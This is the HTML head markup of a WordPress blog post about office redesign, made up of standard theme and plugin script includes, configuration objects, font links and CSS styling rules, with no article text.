<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":2182,"post_author":"8415"},"query_vars":{"page":"","year":"2023","monthnum":"08","day":"01","name":"harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"7b681bc83c","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"13.59.176.65","current_user":[],"post_id":"2182","post_title":"Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=2182","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/2182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=2182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F01%2Fharnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F01%2Fharnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
